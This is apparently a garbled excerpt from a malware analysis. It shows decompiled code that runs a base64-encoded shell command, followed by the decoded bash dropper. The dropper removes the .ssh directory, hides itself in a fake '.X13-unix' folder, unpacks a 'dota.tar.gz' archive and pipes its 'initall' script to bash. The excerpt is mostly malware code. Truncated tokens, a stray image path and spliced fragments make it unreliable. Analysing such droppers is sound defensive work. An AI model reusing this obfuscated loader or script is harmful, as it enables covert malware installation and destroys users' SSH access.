 {
v27 = (__int64)v26;
if ( !(unsigned int)sub_40F6A0(
v26,
"sleep 15s && cd /var/tmp; echo \"IyEvYmluL2Jhc2gKY2QgL3RtcAkKcm0gLXJmIC5zc2gKcm0gLXJmIC5tb"
"3VudGZzCnJtIC1yZiAuWDEzLXVuaXgKbWtkaXIgLlgxMy11bml4CmNkIC5YMTMtdW5peAptdiAvdmFyL3RtcC9kb3R"
"hLnRhci5neiBkb3RhLnRhci5negp0YXIgeGYgZG90YS50YXIuZ3oKc2xlZXAgM3MgJiYgY2QgLnJzeW5jOyBjYXQgL"
"3RtcC8uWDEzLXVuaXgvLnJzeW5jL2luaXRhbGwgfCBiYXNoIDI+MSYKZXhpdCAw\" | base64 --decode | bash") )
{
sub_40E550(v26);
v27 = (__int64)v26;
}
sub_40E610((__int64)v9, (__int64)v26, v27, a5);
}
sub_40E6F0(v26, (__int64)v26, a5);
v118 = 1869770862;
v119 = 99;
v116 = sub_4065F0(v6, &v117, &v118);
v128 = 0LL;
v28 = 0LL;
lse
v118 = 1869770862;
v119 = 99;
v109 = sub_4065F0(v6, &v117, &v118);
v128 = 0LL;
v116 = v109;
v28 = (unsigned __int64)v26;
emset64(&v129, v28, 7uLL);
#!/bin/bash
cd /tmp
rm -rf .ssh
rm -rf .mountfs
rm -rf .X13-unix
mkdir .X13-unix
cd .X13-unix
mv /var/tmp/dota.tar.gz dota.tar.gz
tar xf dota.tar.gz
sleep 3s && cd .rsync; cat /tmp/.X13-unix/.rsync/initall | bash
2>1&
exit 0
Ots安全